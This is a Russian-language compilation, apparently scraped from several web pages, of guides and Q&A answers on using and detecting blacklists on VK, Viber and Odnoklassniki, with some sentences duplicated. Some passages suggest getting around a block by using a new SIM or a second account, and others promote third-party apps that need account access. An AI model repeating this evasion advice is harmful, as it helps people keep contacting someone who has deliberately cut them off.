Как узнать черный список в вк. Как узнать, что тебя заблокировали вконтакте
Посмотреть свой ЧС (черный список) ВКонтакте требуется, чтобы определить, кого ты туда занес и заблокировал (то есть эти люди больше не могут тебе писать и не могут смотреть твою страницу). Может быть, ты заблокировал человека по ошибке, а может, это было осознанное решение, но сейчас обида уже прошла и ты хочешь удалить его из черного списка. Обо всем этом читай дальше.
Как посмотреть черный список ВКонтакте (узнать, кого я заблокировал)?
Твой черный список людей ВКонтакте находится в настройках. Чтобы открыть настройки в обычной версии ВКонтакте, нажми справа вверху на свое имя или на аватарку — откроется меню. Затем выбери там пункт Настройки
:
Настройки состоят из нескольких разделов. Тебе нужен Чёрный список
— нажми на этот пункт в правой колонке.
А еще свой черный список можно сразу открыть по этой ссылке: Мой черный список .
Перед тобой откроется список всех людей, кого ты когда-либо заблокировал. Когда ты заносишь кого-нибудь в черный список, он остается там навсегда. Точнее, до тех пор, пока ты его сам не разблокируешь.
Как открыть черный список ВКонтакте в мобильной версии, в приложении на телефоне?
Примерно так же. Сначала нажми на кнопку главного меню (три полоски слева вверху), потом прокрути меню вниз (если его не видно целиком), нажми Настройки
и затем Чёрный список
. Кроме того, в мобильной версии можешь попасть туда по этой ссылке: Мой черный список .
Как разблокировать человека ВКонтакте, убрать из черного списка?
Эти способы для полной версии ВКонтакте. Для мобильной — смотри дальше.
1-й способ
Сначала открой черный список (смотри выше, как это сделать). Далее, напротив каждого человека есть ссылка Удалить из списка
. Выбери человека, которого ты хочешь разблокировать, и нажми «Удалить из списка». После этого он сразу же сможет смотреть твою страницу и писать тебе в личку.
2-й способ
Зайди на страницу этого человека и найди кнопку с тремя точками (меню) — под главной фотографией. Нажми на нее и выбери пункт Разблокировать
. Нажми на него. Вот и все!
Как разблокировать человека ВКонтакте, убрать из черного списка в мобильной версии ВКонтакте?
1-й способ в мобильной версии
Открой черный список по ссылке Мой черный список . Нажми на человека, которого хочешь убрать из заблокированных, затем на его странице найди в «Действиях» пункт Разблокировать
и нажми на него.
2-й способ в мобильной версии
Точно так же открой черный список, переключись на полную версию (ссылка «Полная версия» в самом-самом низу страницы) и нажми Удалить из списка
напротив нужного человека. Если мелко, увеличь изображение пальцами. Затем ты сможешь вернуться к мобильной версии по ссылке в левой колонке — «Перейти к мобильной версии».
Как найти человека в своем черном списке?
В самом верху черного списка есть поле Поиск по черному списку
. Нажми туда и начни набирать имя или фамилию человека, который тебя интересует — ты быстро его найдешь. Эта функция полезна, когда в твоем черном списке много людей.
Нажми туда и начни набирать имя или фамилию человека, который тебя интересует — ты быстро его найдешь. Эта функция полезна, когда в твоем черном списке много людей.
Как посмотреть чужой черный список? Как узнать, есть ли я в черном списке?
Посмотреть чужой черный список нельзя, это личная тайна каждого пользователя. Но можно легко определить, находишься ли ты в черном списке конкретного человека. Вот инструкция: .
Причин, по которым мы блокируем людей в мессенджерах может быть много. Некорректное поведение, злоупотребление рекламой, да просто «надоел он мне». Возможно, ты тоже успел занести парочку контактов в список игнорируемых. И да, тебя тоже кто-то может захотеть отправить туда же.
Но у Viber есть особенность: человек не получает уведомлений о том, что кто-то отказался общаться с ним. Мы знаем лазейку и расскажем, как узнать и понять, что тебя заблокировали в Вайбере.
Если заблокировать контакт в Вайбере что будет?
Сначала немного о том, как это выглядит со стороны человека, проводящего «зачистку в рядах». Сам процесс присвоения контакту статус игнорируемого:
Сам процесс присвоения контакту статус игнорируемого:
- Из списка контактов. Вызов меню (движение с лева на право) – Настройки – Конфиденциальность – Заблокированные контакты. Нажимаешь «+», выбираешь из появившегося списка неугодных.
- Не добавленные пользователи. Этих можно отсеивать «на подлете». При поступлении сообщения или вызова с незнакомого номера программа сама предложит два варианта: сохранить номер или удалить + заблокировать.
Что видит заблокированный контакт в Вайбере:
- ему по прежнему доступен просмотр аватарки и номера твоего телефона;
- историю переписки (при удалении с одной стороны, у другой чат сохраняется) — подробнее
: ; - также он может создавать групповые беседы, приглашать тебя туда и писать в общем чате сообщения, адресованные тебе. Может даже звонить тебе и писать сообщения, но доходить адресату они просто не будут.
Будь осторожен с сообщениями от неизвестных людей, содержащими ссылки или медиафайлы.
Они могут содержать вирусы. Лучше сразу удаляй их, не открывая, по ссылкам не переходи.
Как узнать и определить, заблокировали ли меня в viber?
Есть несколько признаков, по которым можно определить, что ты находишься у своего собеседника в списке игнора. Не 100% гарантия точности сведений, но все же ты можешь быть почти уверени.
Как узнать в Вайбере, заблокирован ты или нет:
- В статусе, там где пишется: «в сети», «был тогда-то» у него будет пусто, примерно вот так (но сразу оговоримся, аналогично выглядит ситуация, когда абонент просто скрыл статус):
- Нет реакции на отправленные сообщения. Они будто бы прочитаны пользователем, но реакции на них нет (до абонента, который тебя заблокировал они просто не доходят).
- Звонки. Либо просто бесконечные гудки, либо постоянный сброс вызовов.
- Отсутствие ответов в групповом чате, т.к. сообщения публикуются, но оповещений человек не получает.
И так, если в Вайбер блокировка контакта, то происходит вот что: личные сообщения и звонки не доходят вообще, но переписка в групповых чатах (если вы вместе состоите в одном из них) видна, хоть и оповещения о твоих мессаджах не приходят.
Считаешь, что блокировка была случайной, а человек не хотел прекращать общение? Тогда можно попробовать пробиться к нему другими способами:
- Группа, в которой вы оба состоите. Просто пишешь в общий чат сообщение, адресованное другу. Есть надежда, что он увидит послание и отреагирует.
- Попробуй связаться с оппонентом через другой мессенджер.
- Купи новую симку и активируй на нее новый аккаунт в Вайбере. Для этого придется деактивировать старый, или воспользоваться другим устройством, на котором он не установлен.
- Ну или просто позвони ему на обычный телефон, ведь его никто не отменял, хотя надо сказать, что и там есть черный список.
Остался такой вопрос: «Если в Вайбере заблокировать контакт что он увидит?». Ответ прост: ничего! Никакого уведомления об блокировке он не получит, а будет только догадываться по указанным выше признакам. что увижу я, если меня внесут в список игнора?». Надеемся, эта статья будет тебе полезной.
У пользователей Odnoklassniki. ru иногда появляются некоторые проблемы по применению функций сайта. Сегодня ответим на часто задаваемые вопросы (FAQ) участников социальной сети, а именно поговорим про черный список в Одноклассниках.
ru иногда появляются некоторые проблемы по применению функций сайта. Сегодня ответим на часто задаваемые вопросы (FAQ) участников социальной сети, а именно поговорим про черный список в Одноклассниках.
Многих волнует вопрос по бану, ведь есть люди, которые сильно надоедают и безобразно себя ведут. Если уже предупреждали таких друзей, а они по-прежнему не понимают человеческих слов, то им очень легко заблокировать доступ к профилю. Итак, сегодняшний пост о черном списке будет построен по правилу Вопрос — Ответ.
1. Где черный список в Одноклассниках?
Есть два простых варианта найти список. Первый способ – это перейти в раздел Прочее
.
Второй – найти черный список внизу странички соцсети в левом столбике.
2. Как в Одноклассниках внести в черный список?
Есть три возможности заблокировать человека:
- если им было отправлено сообщение,
- если им поставлена оценка вашей фотке,
- если был в гостях.

Нужно выбрать пользователя и при появлении надписи Заблокировать
внести его в ЧС (подробнее и в картинках смотри ).
3. Как узнать у кого я в черном списке?
Если вы хотите написать сообщение, оценить фотку или просмотреть информацию пользователя, а Вас не пускают, то Вы забанены. Более точного способа проверки пока нет.
4. Если я в черном списке, как убрать блокировку и как разблокировать переписку?
Снять блокировку может только тот человек, который Вас туда добавил. Для этого пользователю следует войти в свой ЧС (вопрос – ответ о том, где черный список смотри выше в пункте 1), выбрать человека и нажать Удалить
.
5. Как себя самому убрать из черного списка друга в Одноклассниках?
Нет ничего проще! Достаточно знать логин и пароль его аккаунта, после чего удалить себя из нежелательного списка. А если серьезно, то нельзя! Раз пользователь решил не общаться с вами, значит не стоит его еще больше доставать.
6. Как определить причину блокировки и как связаться с забанившим меня пользователем?
Из своего профиля никак. Как вариант, можно попросить друга в Одноклассниках переспросить или, в крайнем случае, создать дополнительный аккаунт для связи.
7. Не могу внести пользователя в черный список!
Вероятнее всего проблемы с браузером или антивирусом. Попробуйте перегрузить компьютер, обновить ПО или загрузить Odnoklassniki.ru через другой браузер. В случае, если проблема осталось, то тормозит сама социальная сеть или плохая связь с сайтом.
8. Может ли человек из черного списка видеть мое присутствие на сайте Одноклассники?
Да. Заблокированные участники видят Вас.
9. Если пользователь внес меня в черный список, то его в гостях видно или нет?
В Вашем списке гостей – да, хоть Вы и забанены. А вот в его гостях – нет.
10. В моем списке друзей может быть человек, который меня заблокировал?
Да. Добавление в ЧС не говорит об автоматическом удалении его из друзей.
Добавление в ЧС не говорит об автоматическом удалении его из друзей.
Если остались в Одноклассниках вопросы и ответы по блокировке не вошедшие в FAQ, пишите в комментариях. Пользуйтесь, наслаждайтесь и общайтесь на сайте Odnoklassniki.ru!
Как узнать, у кого я в черном списке ВКонтакте?
вс очень просто если вы не можете просматривать страничку определнного пользователя Вконтакте и писать и отправлять ему сообщения, увы вы находитесь в чрном списке этого пользователя. И вс что вам, остатся лишь надеяться, что он Вас сам разблокирует и даст вам доступ своей страничке
В контакте можно узнать, есть ли вы в черном списке у конкретного пользователя. Для того, чтобы это сделать, нужно попытаться отправить этому пользователю сообщение, если вы в черном списке пользователя, этого сделать не получится, вы увидите надпись, что нельзя отправить сообщение, так, как вас добавили в Ч.С.
Один из способов узнать находишься ли ты в черном списке в Контакте
у определенного пользователя — это попытаться добавиться к нему в друзья. Если появится сообщение: quot;Вы не можете добавить этого чела в друзья, т.к. вы у него в черном спискеquot; станет понятно, что вы занесены в его черный список.
Если появится сообщение: quot;Вы не можете добавить этого чела в друзья, т.к. вы у него в черном спискеquot; станет понятно, что вы занесены в его черный список.
Если ты зашл на страницу к другу,а там написано,что такой-то ограничил страницу к доступу,значит ты числишься у него в черном списке.Чтобы самго внести кого -нибудь в черный список,достаточно нажать заблокировать страницу на странице друга который будет в черном списке.
Узнать прямо списком тех людей, у кого находитесь в Черном списке нельзя. Можно как вариант попробовать отправить ему сообщение. Но даже если вы не можете отправить какому-то человеку сообщение, то это вовсе не означает, что вы находитесь у него в Черном списке. Возможно, что просто человек ограничил прием личных сообщений и это могут только сделать quot;друзьяquot;. Ну и как вариант попробовать добавиться в друзья. Если это невозможно, то тогда вы у этого человека находитесь в Черном списке.
Если вы находитесь в черном списке того или иного пользователя ВКонтакте, вы не сможете отправлять этому пользователю сообщения. Некоторую дополнительную информацию по этому поводу вы можете прочитать в этом вопросе.
Некоторую дополнительную информацию по этому поводу вы можете прочитать в этом вопросе.
Отдельной услуги quot;содержимое черного спискаquot; для выбранного участника вКонтакте нет. Равно как и нет услуги quot;показать, у кого я в черном спискеquot;.
Подтвердить сомнения можно, попытавшись послать подарок или сообщение тому, у кого вы, предположительно, в ЧС. Появится соответствующее сообщение. Но оно распространяется и на ограничение приватности.
А вот добавить в друзья такого человека нельзя по однозначной причине — Вы у него в ЧС.
https://220vk.com/ способ все же есть,сам проверил.
Надо просто попробовать послать определнному человеку сообщение или подарок. Если вы у него в чрном списке вы даже не сможете зайти на его страничку, об этом будет сообщение. Если вы у кого — то в Чрном Списке, то только этот человек может разблокировать вам доступ к своей странице.
Попробуйте написать личное сообщение человеку. Отправить сообщение вы не сможете — это показатель того, что вы находитесь в черном списке у этого человека. Также можно зайти на главную страницу — если доступ для вас на этой странице будет ограничен, значит вы у этого человека в ЧС.
Также можно зайти на главную страницу — если доступ для вас на этой странице будет ограничен, значит вы у этого человека в ЧС.
Чтобы узнать, у кого Вы находитесь в черном списке, необходимо зайти на страничку этого человека. Там будет написано, что этот человек ограничил доступ к его страничке. Если раньше такого не было и у него доступ не ограничен вообще, значит у этого человека Вы в черном списке Вконтакте.
Как узнать у кого я в чёрном списке в Вконтакте- вопрос довольно актуальный, ведь порой нам действительно интересно, кто занёс нас в него, и какими мотивами руководствовался человек, когда проводил данную операцию. Ниже представлен комплекс мер, по средствам которых – на наш вопрос будет дан ответ.
Поиск по интересующим нас людей.
Способ ручной, ввиду чего нам потребуется совершить большое количество действий. Метод заключается в том, что мы заходим на страничку нас интересующих людей, которые нас потенциально могли заблокировать. Перебираем, проверяем, предварительно воспользовавшись поиском людей, или, допустим, просматривая друзей наших друзей. В итоге, при переходе на страницу пользователя, который нас заблокировал – мы увидим следующую картину.
В итоге, при переходе на страницу пользователя, который нас заблокировал – мы увидим следующую картину.
Пользователь, у которого мы в чс – перед нами. Мы его может так же добавить в чёрный список, руководствуясь предыдущим уроком .
Посмотреть кто нас добавил в чс через приложения. Самый лучший способ!
Этот метод – полностью автоматизирован, и всё что нам необходимо сделать – это перейти по ссылке, сделать пару кликов – и готово.
Поиск при помощи сервиса 220vk.
Данный метод проверки – самый быстрый, но, увы, не самый масштабный. Переходим по ссылке https://220vk.com . Слева в окне выбираем пункт “Чёрный список”. Далее нажимаем на кнопку “Искать, у кого я в чёрном списке”.
После завершения поиска – вам будут представлены пользователи, которые вас заблокировали.
Поиск при помощи приложения Blacklist & Hidden Friends.
Данный метод – самый надёжный! Позволяет вытащить (охватить) по максиму круг лиц, который вас заблокировали. Правда, по времени, это может занять довольно много, но гарантировано качественно! Переходим по ссылке в приложение https://vk.com/app3256362 , или, в разделе игры, можно воспользоваться поиском, указав в строке поиска название приложения. Заходим в приложение. Нажимаем на кнопку “Показать тех, кто занёс нас в чёрный список”.
Правда, по времени, это может занять довольно много, но гарантировано качественно! Переходим по ссылке в приложение https://vk.com/app3256362 , или, в разделе игры, можно воспользоваться поиском, указав в строке поиска название приложения. Заходим в приложение. Нажимаем на кнопку “Показать тех, кто занёс нас в чёрный список”.
Пошёл процесс поиска. При завершении – появляется окно, по средствам которого мы можем сделать охват ещё шире (поиск через друзей друзей друзей).
Если не соглашаемся – нашему вниманию будет представлен не полный список. Если соглашаемся – запускается глобальный поиск.
Видео
Если ты не совсем всё уяснил из прочитанного — просмотренный ролик железно поможет тебе!:)
Как человека добавить в черный список вконтакте – Как добавить человека в черный список в вк. Добавляем в черный список вконтакте
Как добавить человека в черный список в вк. Добавляем в черный список вконтакте
В настройках вашей персональной страницы вконтакте, есть раздел «Черный список». Он нужен для того, чтобы пользователи, которые вам надоедают или мешают, более не могли получить доступ к вашей странице. Это ограничение позволит вам исключить нежелательных посетителей.
Он нужен для того, чтобы пользователи, которые вам надоедают или мешают, более не могли получить доступ к вашей странице. Это ограничение позволит вам исключить нежелательных посетителей.
Итак, как добавить человека в черный список вконтакте?
Оглавление:
- Как это работает?
- Как добавить в черный список в вк
- Используем ссылку на блокировку, прямо со страницы пользователя
- Заключение
Как это работает?
После того, как вы добавите человека в черный список, для него будет ограничен доступ к вашей странице (см. у кого я в чс вк). При попытке захода на нее, пользователь увидит вот такое сообщение.
Человеку будут доступны только 3 функции на вашей странице: пожаловаться на вас, заблокировать или добавить в закладки.
Как добавить в черный список в вк
Мы заходим на свою страницу, и идем в раздел «Мои настройки». Здесь переходим на вкладку «Черный список».
Вы увидите вот такой инструмент.
Здесь в строке поиска, вам нужно ввести имя пользователя, или id его страницы.
Имейте ввиду, что когда вы укажите id (см. как узнать id пользователя вконтакте), то пользователь сразу будет добавлен, по нажатию соответствующей кнопки. Если же вы начнете писать его имя, то после нажатия кнопки «Добавить в черный список», будут отображены все совпадения. Пример можно увидеть на картинке ниже:
Среди найденных людей, найдите того, которого вы хотите заблокировать. И рядом с его аватаркой, нажмите ссылку «Заблокировать».
В независимости от того, используйте вы id или ФИО, результат будет аналогичен.
Используем ссылку на блокировку, прямо со страницы пользователя
Можно пойти другим путем. Переходим на страницу человека, которого нужно добавить в черный список. Прокручиваем немного вниз, до дополнительного блока меню. Здесь нажимаем ссылку «Заблокировать …(будет имя пользователя)».
После этого он попадет в черный список, и потеряет доступ к вашей странице.
Заключение
Читайте также:
Обратите внимание на два момента.
Вы всегда можете исключить пользователя из данного списка, и он снова сможет контактировать с вами (см. как написать человеку если он ограничил доступ к своей странице).
Также у него будет такая возможность, если он воспользуется любой другой страничкой (см. купить аккаунты вк). В таком случае, вам придется добавлять каждую из них, в черный список вк.
Вопросы?
Мой мир
Вконтакте
Одноклассники
Google+
Загрузка…
vksetup.ru
где находится, как занести людей и многое другое
Черный список Вконтакте – отличная разработка, которая сегодня позволяет каждому пользователю максимально комфортно выстраивать свое общение в социальной сети. Это возможность избавиться от негатива, справиться с назойливыми рассылками спама, четко разграничить свое личное пространство.
Черный список ВК – одна из самых ценных функций, так как позволяет хотя бы частично сохранить приватность и личное пространство в век публичности. Сегодня интернет – не самое безопасное место, но благодаря черному списку оно становится гораздо комфортнее. Единственное, что нужно каждому пользователю – знать хорошо, как это работает, и грамотно использовать для своего блага данную возможность.
Особенности чёрного списка в вк:
Создание черного списка – изначальная задумка разработчиков Вконтакте, которая позволяла бы обеспечить свободу и безопасность каждому пользователю, а также комфортное общение. Особенность его заключается в том, что человек сам вправе принимать решения о том, кому давать доступ к своему профилю, а кого отстранить от общения с собой. Как это работает и что дает человеку?
Как создать?
Над созданием черного списка, вернее самой функции, уже потрудились разработчики сайта, поэтому его не нужно создавать – человеку уже доступны все его возможности, нужно просто брать их и использовать. Более того, функция черного списка предусмотрена не только для личного использования – она так же доступна администраторам групп и публичных страниц. Благодаря ей удается поддерживать нормальную атмосферу и исключать возможность доступна недобросовестных пользователей. Теперь, с понимание основных особенностей черного списка, рассмотрим его функциональность и практические шаги в использовании.
Более того, функция черного списка предусмотрена не только для личного использования – она так же доступна администраторам групп и публичных страниц. Благодаря ей удается поддерживать нормальную атмосферу и исключать возможность доступна недобросовестных пользователей. Теперь, с понимание основных особенностей черного списка, рассмотрим его функциональность и практические шаги в использовании.
Как в него добавлять пользователей?
Чтобы занести человека в черный список, нужно выполнить несколько простых шагов. Рассмотрим все по порядку.
- Открываем страницу человека, который заслужил блокировку и занесение в черный список. Находим меню действий и нажимаем «Заблокировать».
Теперь этот пользователь добавлен в черный список и не может просматривать ваши записи и страницу, а также писать сообщения. Теперь вернуться к обычному положению этот пользователь сможет только тогда, когда тот, кто его заблокировал, исключит его из списка. Если страница, которая отправляется в черный список, содержит неприемлемые материалы, призывает к насилию или же распространяет другую аморальную или противозаконную информацию, можно пожаловаться на нее администрации сайта.
Важно! Обезопасить себя от какого-то конкретного человека не всегда удается только лишь внесением в черный список. Правилами сайта не запрещено создание нескольких аккаунтов, поэтому нет гарантий, что заблокированный пользователь не будет пытаться выйти на связь, используя другой профиль.
Как убирать?
К удобству пользователей черный список создан не только с возможностью вносить в него недобросовестных пользователей, но и убирать. Чтобы убрать пользователя ВК из черного списка нужно зайти в раздел настроек.
Затем в меню справа выбрать пункт действий и открыть его для того, чтобы произвести удаление. Открывшаяся вкладка будет содержать весь список людей, которые были заблокированы. Напротив каждого имени имеется кнопка «Удалить из списка». Нужно найти нужного человека и нажатие кнопки возвращает пользователю доступ к вашим материалам и странице VK.
Можно сделать немного проще – зайти на страницу пользователя и под аватаркой в меню действий выбрать пункт «Разблокировать», что дает тот самый результат.
Как просматривать?
Посмотреть заблокированных людей вк можно там же. Итак, где находится черный список? Открывать и просматривать его очень легко, как показано выше, нужно войти в меню настроек, а дальше сразу же видно – справа есть разделы управления. Выбирая нужный пункт, можно перейти, просмотреть, добавить или удалить кого нужно.
Внимание! Черный список – не безразмерный. Согласно существующим правилам социальной сети Вконтакте, в него можно добавить максимальное количество – 1000 человек. Суточных ограничений нет.
Как узнать, что находишься в чёрном списке у других пользователей в вк? Последствия
Обычно просто так никого не добавляют в черный список – на это должны быть причины. Например, люди убирают в ЧС тех, с кем не хотят иметь общение, или же в случае ссоры. Часто в социальных сетях блокируют людей с неподобающим поведением или навязчивой рекламой, из-за рассылки спама. Если же у человека были подобные инциденты, то вполне логично предположить, что круг общения пользователя сократился, из-за того, что другие люди внесли его в ЧС.
Первый способ узнать кто заблокировал вк – зайти на страницу другого пользователя. Она будет скрыта, что значит – вы у него в черном списке.
Второй способ просмотреть список всех людей, которые когда-либо вносили вас в ЧС и не удалили – специальные программы, сайты и приложения. Например, 220vk.com. После входа и разрешения доступа система проанализирует профиль и выдаст полный список.
Внимание! Последствия от внесения в черный список – потеря связи с другим пользователем, поэтому, чтобы избежать подобных ситуаций, лучше все-таки придерживаться простых правил этикета общения и не забывать о взаимном уважении.
Что делать если попал в чёрный список в вк?
Что можно сделать – это зависит от ситуации. В некоторых случаях, ничего не предпринимать – лучшее решение. Если общение с определенным человеком очень дорого, но он сгоряча после ссоры внес вас в черный список, можно попробовать установить связь с помощью другой страницы или же связавшись по телефону. Никак по-другому изменить решение другого пользователя невозможно.
Никак по-другому изменить решение другого пользователя невозможно.
Особенности чёрного списка в мобильном приложении Вконтакте
Использование приложения Вконтакте так же не исключает возможность просмотра черного списка и управления ним. Но, важно понимать, как его использовать. Итак, вот как работает ЧС в официальном мобильном приложении Вконтакте.
- Чтобы просмотреть и открыть его нужно войти в настройки справа снизу и выбрать соответствующий раздел.
Удалять пользователей из ЧС можно с помощью расположенного напротив крестика.
Создавайте безопасное пространство
